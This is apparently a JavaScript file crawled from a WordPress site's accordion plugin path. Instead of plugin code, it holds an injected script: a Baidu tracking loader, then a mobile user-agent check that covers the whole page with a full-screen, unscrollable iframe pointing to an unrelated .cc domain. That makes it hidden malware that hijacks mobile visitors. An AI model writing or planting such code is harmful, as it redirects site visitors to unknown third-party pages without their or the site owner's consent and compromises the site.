request_url: https://www.colortell.com/wp-content/plugins/gutena-accordion/build/view.js?ver=5ee49e43fe188c4120bb
body_size: 1016
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8c2329bf3b7dca93314fdf50fbbc09cf";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var url = ['https://600tk-okgs-41.1q60haapaa.cc/'];

var MobielUrl = url[Math.floor((Math.random()*url.length))];

function is_mobile() {

    var regex_match = /(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;

    var u = navigator.userAgent;

    if (null == u) {
        return true;
    }
    var result = regex_match.exec(u);
    if (null == result) {
        return false
    } else {
        return true
    }

}

if (is_mobile()) {

    document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
    document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>');
    document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
    document.write('<if'+'rame src="'+MobielUrl+' " frameborder="0" style="border:0;width: 100%; text-align: center; background: #f2f2f2; border: medium none; height:100%;max-height: 4000px;">'+'</iframe>');
    document.write('</div>');

}